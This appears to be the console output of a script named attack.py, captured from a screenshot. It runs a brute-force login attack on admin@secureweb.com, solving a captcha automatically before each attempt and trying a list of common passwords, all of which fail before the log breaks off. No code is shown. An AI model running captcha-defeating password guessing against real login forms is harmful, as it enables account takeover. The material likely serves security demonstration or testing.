 Blakley utilities main ≡ ?1 ~4 × python .\attack.py
Note: attacking form 2 does not work on Windows machines
Login form number to attack [1, 4]: 3
Email address to attack: admin@secureweb.com
[Captcha 0] : "3w2bw" solved
[Failed 0] : ('admin@secureweb.com', '123456')
[Captcha 1] : "nm248" solved
[Failed 1] : ('admin@secureweb.com', 'password')
[Captcha 2] : "nwg2m" solved
[Failed 2] : ('admin@secureweb.com', '12345678')
[Captcha 3] : "84w7x" solved
[Failed 3] : ('admin@secureweb.com', 'qwerty')
[Captcha 4] : "e2d66" solved
[Failed 4] : ('admin@secureweb.com', '123456789')
[Captcha 5] : "7pcd7" solved
[Failed 5] : ('admin@secureweb.com', '12345')
[Captcha 6] : "2npg6" solved
[Failed 6] : ('admin@secureweb.com', '1234')
[Captcha 7] : "6f2yc" solved
[Failed 7] : ('admin@secureweb.com', '111111')
[Captcha 8] : "p5nce" solved
[Failed 8] : ('admin@secureweb.com', '1234567')
[Captcha 9] : "f2fge" solved
[Failed 9] : ('admin@secureweb.com', 'dragon')
[Captcha 10] : "7bb7b" solved
[Failed 10] : ('admin@secureweb.com', '123123')
[Captcha 11] : "4ycex" solved
[Failed 11] : ('admin@secureweb.com', 'baseball')
[Captcha 12] : "8y6b3" solved
[Failed 12] : ('admin@secureweb.com', 'abc123')
[Captcha 13] : "g78gn" solved